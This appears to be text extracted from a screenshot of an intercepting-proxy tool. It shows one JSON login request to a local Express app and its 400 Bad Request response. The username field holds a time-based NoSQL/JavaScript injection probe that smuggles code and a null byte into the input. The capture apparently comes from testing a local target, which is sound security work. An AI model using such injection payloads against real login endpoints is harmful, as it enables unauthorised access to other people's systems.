 Send
Cancel
Target: http://localhost:3001
HTTP/1
Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-type: application/json
11 Content-Length: 71
12
13 {
14 "username":"alice';if(1==0){sleep(5000)}\u0000",
15 "password":""
}
16
17
Search
0 highlights
Response
Pretty Raw Hex
\n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Type:
application/json;
charset=utf-8
4 Content-Length: 38
5 ETag:
W/"26-6fBeHvHa0EobeJEi7uzrM/G
Jksw"
6 Date: Tue, 23 Jul 2024
15:43:01 GMT
7 Connection: close
8
Sear
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done
254 bytes
206 millis